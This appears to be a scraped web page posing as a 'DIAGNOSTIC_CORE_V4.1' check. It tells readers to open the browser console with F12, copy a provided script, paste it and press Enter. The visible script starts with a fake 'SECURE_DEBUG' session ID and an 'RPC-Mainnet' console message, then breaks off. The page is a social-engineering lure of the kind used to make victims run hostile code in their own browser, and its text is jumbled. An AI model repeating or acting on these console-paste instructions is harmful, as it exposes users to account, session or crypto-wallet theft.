
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.1
Identification of
Request is being
rate limited.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 0mholp
plbbzo

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we